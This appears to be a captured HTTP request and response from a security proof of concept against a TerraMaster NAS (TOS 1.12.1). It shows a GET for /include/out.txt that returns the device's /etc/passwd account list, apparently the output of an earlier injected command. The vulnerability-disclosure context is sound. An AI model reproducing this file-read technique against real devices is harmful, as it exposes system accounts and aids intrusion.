 Request
Raw Headers Hex
GET /include/out.txt HTTP/1.1
Host:REDACTED:5443
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Feb 2021 14:19:45 GMT
Content-Type: text/plain
Content-Length: 884
Last-Modified: Thu, 04 Feb 2021 14:19:35 GMT
Connection: close
ETag: "601c0277-374"
X-Powered-By: TerraMaster
Server: TOS/1.12.1
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cross-Origin-Resource-Policy: same-origin
Accept-Ranges: bytes
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/false
admin:x:3:3:TOS User,:/home/admin:/bin/bash
sync:x:4:100:sync:/bin:/bin/sync
guest:x:6:4:Linux User,:/home/guest:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
TimeMachine:x:1000:1000:Linux User,:/home:/bin/false
avahi:x:1001:1001::/:/bin/false
dbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false
input:x:1003:1003::/:/bin/false
nslcd:x:1004:1004:nslcd user:/:/bin/false
sshd:x:1005:1005:SSH drop priv user:/:/bin/false
transmission:x:1006:1006:Transmission Daemon:/var/lib/transmission:/bin/false
redis:x:1007:1007:Linux User,,,:/home/redis:/bin/sh
plex:x:1008:1008:Linux User,,,:/home/plex:/bin/bash
crin_blanca:x:2:4:TOS User,,,:/home/crin_blanca:/bin/bash